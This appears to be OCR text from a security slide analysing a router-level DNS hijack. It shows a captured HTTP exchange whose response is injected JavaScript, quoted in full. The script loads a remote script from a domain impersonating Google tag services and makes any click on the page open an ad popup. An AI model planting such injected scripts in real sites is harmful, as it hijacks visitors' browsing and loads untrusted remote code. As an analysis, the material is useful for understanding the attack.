 Request Headers [ Raw ] [Header Definitions]
GET /Scripts/infinity.js.aspx?guid=c0c83617-e847-44c9-b066-8750959a3da4 H
Cache
Cache-Control: max-age=0
Client
Accept: */*
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
Miscellaneous
Referer:
Transport
Connection: Keep-Alive
Host: cdn.engine.4dsply.com
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sat, 10 Dec 2016 15:26:57 GMT
Content-Type:
Content-Length: 291
Last-Modified: Sat, 24 Sep 2016 10:02:42 GMT
Connection: keep-alive
Keep-Alive: timeout=10
ETag: "57e64f42-123"
Accept-Ranges: bytes
var hostDomain = 'www.googletagservices.com';var
el=document.createElement('script');el.src="http://"+hostDomain+"/scr.js";
document.getElementsByTagName('head')[0].appendChild(el);
document.body.onclick = function (e) {
window.open('http://cdn.engine.phn.doublepimp.com/Scripts/pop.php')
;
}
dns resolution controlled by bad
actor at the router level
modified behavior : any click on
page will trigger a popup